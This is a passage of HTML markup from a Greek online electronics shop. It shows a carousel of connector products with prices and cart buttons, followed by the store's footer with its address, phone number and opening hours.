<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Βίσμα N TYPE-M* Καλώδιο RG-213" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3494-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B2%CE%AF%CF%83%CE%BC%CE%B1-pl-259r-m-%CF%83%CF%84%CE%B5%CE%BD%CF%8C-rg58-v7506ak/?add-to-cart=11808" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11808" data-product_sku="BM341010" aria-label="Προσθήκη στο καλάθι: &ldquo;Βίσμα N TYPE-M* Καλώδιο RG-213&rdquo;" rel="nofollow" data-success_message="&ldquo;Βίσμα N TYPE-M* Καλώδιο RG-213&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11808" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-n-type-m-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-rg-213/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11808"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11808" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="11808" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-n-type-m-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-rg-213/">Βίσμα N TYPE-M* Καλώδιο RG-213</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2267/" rel="tag">N-Type</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12670 status-publish first instock product_cat-1164 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12670"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/rca-f-5mm-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%cf%80%cf%81%ce%bf%ce%ad%ce%ba%cf%84%ce%b1%cf%83%ce%b7%cf%82/" class="product-image-link" tabindex="-1" aria-label="RCA F* 5MM Επίχρυσο Προέκτασης">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="RCA F* 5MM Επίχρυσο Προέκτασης" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-2355-150x150.jpg" srcset="" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="RCA F* 5MM Επίχρυσο Προέκτασης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2022/06/CCCPRODUCTIMAGES-25667-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2022/06/CCCPRODUCTIMAGES-25667-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2022/06/CCCPRODUCTIMAGES-25667-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2022/06/CCCPRODUCTIMAGES-25667.jpg 600w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B2%CE%AF%CF%83%CE%BC%CE%B1-pl-259r-m-%CF%83%CF%84%CE%B5%CE%BD%CF%8C-rg58-v7506ak/?add-to-cart=12670" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12670" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12670" data-product_sku="BM242028" aria-label="Προσθήκη στο καλάθι: &ldquo;RCA F* 5MM Επίχρυσο Προέκτασης&rdquo;" rel="nofollow" data-success_message="&ldquo;RCA F* 5MM Επίχρυσο Προέκτασης&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12670" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/rca-f-5mm-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%cf%80%cf%81%ce%bf%ce%ad%ce%ba%cf%84%ce%b1%cf%83%ce%b7%cf%82/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12670"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12670" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="12670" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/rca-f-5mm-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%cf%80%cf%81%ce%bf%ce%ad%ce%ba%cf%84%ce%b1%cf%83%ce%b7%cf%82/">RCA F* 5MM Επίχρυσο Προέκτασης</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2264/" rel="tag">RCA</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,30</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12589 status-publish last instock product_cat-1022 product_cat-1168 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12589"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%cf%8c%cf%81%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%cf%83%ce%b1%ce%af%ce%b5%cf%82-%ce%b1%cf%80%ce%bb%ce%ad%cf%82/" class="product-image-link" tabindex="-1" aria-label="Μπόρνες Μεσαίες Απλές">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπόρνες Μεσαίες Απλές" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-2301-150x150.jpg" srcset="" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπόρνες Μεσαίες Απλές" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-18127-150x150.jpg.webp" srcset="" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B2%CE%AF%CF%83%CE%BC%CE%B1-pl-259r-m-%CF%83%CF%84%CE%B5%CE%BD%CF%8C-rg58-v7506ak/?add-to-cart=12589" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12589" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12589" data-product_sku="BM163018" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπόρνες Μεσαίες Απλές&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπόρνες Μεσαίες Απλές&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12589" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%cf%8c%cf%81%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%cf%83%ce%b1%ce%af%ce%b5%cf%82-%ce%b1%cf%80%ce%bb%ce%ad%cf%82/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12589"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12589" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="12589" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%cf%8c%cf%81%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%cf%83%ce%b1%ce%af%ce%b5%cf%82-%ce%b1%cf%80%ce%bb%ce%ad%cf%82/">Μπόρνες Μεσαίες Απλές</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2260/" rel="tag">Μπόρνες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12194 status-publish first outofstock product_cat-1159 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12194"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%b1%ce%bd%ce%b1%cf%80%cf%84%ce%ae%cf%81%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85-%ce%bc-spiral-%cf%83%ce%b5-dc-2-5mm/" class="product-image-link" tabindex="-1" aria-label="Φίς Αναπτήρα Αυτοκινήτου Μ* Spiral σε DC 2.5mm"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Φίς Αναπτήρα Αυτοκινήτου Μ* Spiral σε DC 2.5mm" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4933-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4933-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4933-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%b1%ce%bd%ce%b1%cf%80%cf%84%ce%ae%cf%81%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85-%ce%bc-spiral-%cf%83%ce%b5-dc-2-5mm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12194" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12194" data-product_sku="BM923030" aria-label="Διαβάστε περισσότερα για &ldquo;Φίς Αναπτήρα Αυτοκινήτου Μ* Spiral σε DC 2.5mm&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12194" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%b1%ce%bd%ce%b1%cf%80%cf%84%ce%ae%cf%81%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85-%ce%bc-spiral-%cf%83%ce%b5-dc-2-5mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12194"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12194" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="12194" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%b1%ce%bd%ce%b1%cf%80%cf%84%ce%ae%cf%81%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85-%ce%bc-spiral-%cf%83%ce%b5-dc-2-5mm/">Φίς Αναπτήρα Αυτοκινήτου Μ* Spiral σε DC 2.5mm</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2269/" rel="tag">Αναπτήρα Αυτοκινήτου</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,40</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12800 status-publish last outofstock product_cat-1022 product_cat-1166 taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12800"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%ba%ce%b1%cf%81%cf%86%ce%af-6-3%ce%bc-%ce%bc-%ce%ba%ce%b9%cf%84%cf%81-%ce%bc%ce%b1%cf%85%cf%81-%ce%b2%cf%84/" class="product-image-link" tabindex="-1" aria-label="Φίς Καρφί  6.3Μ Μ* ΚΙΤΡ/ΜΑΥΡ.ΒΤ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%ba%ce%b1%cf%81%cf%86%ce%af-6-3%ce%bc-%ce%bc-%ce%ba%ce%b9%cf%84%cf%81-%ce%bc%ce%b1%cf%85%cf%81-%ce%b2%cf%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12800" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12800" data-product_sku="BM202016" aria-label="Διαβάστε περισσότερα για &ldquo;Φίς Καρφί  6.3Μ Μ* ΚΙΤΡ/ΜΑΥΡ.ΒΤ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12800" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%ba%ce%b1%cf%81%cf%86%ce%af-6-3%ce%bc-%ce%bc-%ce%ba%ce%b9%cf%84%cf%81-%ce%bc%ce%b1%cf%85%cf%81-%ce%b2%cf%84/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12800"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12800" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="12800" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%ba%ce%b1%cf%81%cf%86%ce%af-6-3%ce%bc-%ce%bc-%ce%ba%ce%b9%cf%84%cf%81-%ce%bc%ce%b1%cf%85%cf%81-%ce%b2%cf%84/">Φίς Καρφί  6.3Μ Μ* ΚΙΤΡ/ΜΑΥΡ.ΒΤ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2262/" rel="tag">Καρφιά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,53</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12056 status-publish first outofstock product_cat-1172 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12056"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84v-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%87%cf%85%cf%84%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-tlv-4131/" class="product-image-link" tabindex="-1" aria-label="Φίς ΤV Θηλυκό Γωνιακό Χυτό/Πλαστικό TLV-4131"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Φίς ΤV Θηλυκό Γωνιακό Χυτό/Πλαστικό TLV-4131" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35341-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35341-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35341-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35341.jpg 600w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84v-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%87%cf%85%cf%84%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-tlv-4131/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12056" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12056" data-product_sku="BM101435" aria-label="Διαβάστε περισσότερα για &ldquo;Φίς ΤV Θηλυκό Γωνιακό Χυτό/Πλαστικό TLV-4131&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12056" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84v-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%87%cf%85%cf%84%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-tlv-4131/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12056"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12056" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="12056" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84v-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%87%cf%85%cf%84%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-tlv-4131/">Φίς ΤV Θηλυκό Γωνιακό Χυτό/Πλαστικό TLV-4131</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2256/" rel="tag">TV</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,90</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
